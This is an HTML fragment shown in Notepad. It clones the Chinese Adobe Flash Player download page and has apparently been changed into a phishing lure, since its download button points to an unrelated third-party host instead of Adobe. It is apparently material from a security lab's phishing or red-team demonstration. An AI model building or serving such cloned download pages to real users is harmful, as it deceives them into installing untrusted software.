 index.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<li class="cur"><a href="/" target="_self">首页</a></li>
<li><a href="https://www.flash.cn/enterprise/index" target="_self">企业版</a></li>
<li><a href="https://www.flash.cn/help/index" target="_self">帮助中心</a></li>
<li><a href="https://www.flash.cn/custom-service/index" target="_self">客服支持</a></li>
<li class="h-lang"><a href="/english" target="_self">English</a></li>
</ul>
</div>
<div id="index-content">
<h1 class="ic-title">Adobe&nbsp;Flash&nbsp;Player</h1>
<p id="ic-version">官方最新版本：<span>32.0.0.270</span></p>
<div id="ic-download">
<span>立即下载</span>
<a href="https://www.se7ensec.cn/" target="_self">立即下载</a>
</div>
<div id="ic-size">大小：<span>20.1MB</span></div>
<ul id="ic-button">
<li><span>系统要求</span><i></i></li>
<li><span>其他平台版本</span><i></i></li>
</ul>
<i class="ic-icon"></i>
<div class="ic-protocol"><label id="ic-checkbox" class="cur"><s></s><input type="checkbox"></label><div id="ic-p
</div>
<div class="footer">
<ul class="f-nav">
<li><a href="https://www.flash.cn/category/contact">联系我们</a><i></i></li>
<li><a href="https://www.flash.cn/category/agreement">软件协议</a><i></i></li>
Gamma实验室